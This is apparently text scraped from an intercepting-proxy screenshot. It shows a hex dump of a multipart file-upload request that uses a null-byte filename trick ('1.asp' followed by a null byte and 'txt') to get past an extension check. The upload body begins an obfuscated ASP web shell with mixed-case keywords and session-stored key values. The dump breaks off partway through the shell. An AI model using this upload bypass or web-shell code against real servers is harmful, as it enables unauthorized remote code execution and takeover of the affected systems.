 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
000002a0 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 Accept-Encoding
000002b0 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 2c : gzip, deflate,
000002c0 20 62 72 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 br Accept-Lang
000002d0 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 uage: zh-CN,zh;q
000002e0 3d 30 2e 39 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e =0.9 Connection
000002f0 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d : close -----
00000300 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
00000310 61 72 79 69 64 47 42 75 4c 30 58 5a 55 67 68 76 aryidGBuL0XZUghv
00000320 59 44 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 YD3 Content-Dis
00000330 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
00000340 61 74 61 3b 20 6e 61 6d 65 3d 22 4e 65 77 46 69 ata; name="NewFi
00000350 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 le"; filename="1
00000360 2e 61 73 70 00 74 78 74 22 0d 0a 43 6f 6e 74 65 .asptxt" Conte
00000370 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 nt-Type: applica
00000380 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 tion/octet-strea
00000390 6d 0d 0a 0d 0a 57 65 6c 63 6f 6d 65 20 59 6f 75 m Welcome You
000003a0 21 3c 25 0a 52 65 53 70 6f 4e 73 45 2e 43 68 61 !<% ReSpoNsE.Cha
000003b0 72 53 65 74 20 3d 20 22 55 22 26 22 54 22 26 22 rSet = "U"&"T"&"
000003c0 46 22 26 22 2d 22 26 43 68 72 28 22 35 36 22 29 F"&"-"&Chr("56")
000003d0 20 0a 78 6c 70 61 73 73 51 61 50 49 6d 51 6b 6d xlpassQaPImQkm
000003e0 3d 62 39 66 39 32 30 38 64 39 30 35 66 39 62 36 =b9f9208d905f9b6
000003f0 61 0a 73 45 73 73 49 4f 4e 28 22 78 6c 70 61 73 a sEssION("xlpas
00000400 73 55 54 51 70 69 5a 4c 6b 22 29 3d 22 78 6c 70 sUTQpiZLk")="xlp
00000410 61 73 73 53 66 41 4a 75 68 52 6f 22 0a 25 3e 3c assSfAJuhRo" %><
00000420 25 27 78 6c 70 61 73 73 77 63 68 62 52 70 64 42 %'xlpasswchbRpdB
00000430 25 3e 3c 25 0a 53 65 53 73 69 6f 4e 28 22 6b 22 %><% SeSsioN("k"
00000440 29 3d 78 6c 70 61 73 73 51 61 50 49 6d 51 6b 6d )=xlpassQaPImQkm